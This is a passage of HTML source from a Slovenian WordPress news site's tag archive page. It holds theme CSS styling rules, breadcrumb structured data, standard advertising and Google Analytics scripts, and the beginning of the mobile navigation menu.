    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #f4511e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f4511e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f4511e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f4511e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f4511e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f4511e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f4511e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f4511e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(244, 81, 30, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #424242;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #424242 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #424242;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #424242 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #222222;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #222222;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ededed;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #f4511e;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ededed;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #f4511e;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #f4511e;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #f4511e;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #f4511e;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ededed;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, #f4511e));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='#f4511e', GradientType=0 );
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #424242;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:12px;
	line-height:30px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        line-height:50px;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Open Sans";
	font-size:14px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 22px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:11px;
	line-height:11px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Open Sans";
	
	}
     
    .td_module_1 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:14px;
	line-height:20px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_16 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td_module_mx1 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx2 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx3 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx4 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx7 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx8 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_trending_now .entry-title a {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-size:13px;
	line-height:19px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-size:11px;
	line-height:15px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }


    
	.post .td-post-header .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
    
    .td-post-content h1 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h2 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h3 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h4 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h5 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h6 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }





    
    .post .td-category a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }




    
	.footer-text-wrap {
		font-size:13px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}




	
    .category .td-category a {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}
	
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 30px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 50px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 50px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://mojepodravje.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://mojepodravje.si/oznaka/pravila/",
                                "name": "Pravila"
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.mojepodravje.si.ROS */
ado.master({id: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!--GA code-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-12', 'auto');
  ga('send', 'pageview');

</script>

<!-- DFP code -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Moje-podravje-sidebar', [324, 250], 'div-gpt-ad-1502450595701-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Moje-podravje-header', [468, 60], 'div-gpt-ad-1502890346981-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

</head>

<body class="archive tag tag-pravila tag-1454 wp-theme-Newspaper wp-child-theme-moje-podravje-child global-block-template-1 td-local-news wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansiqehnnukjho"></div>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
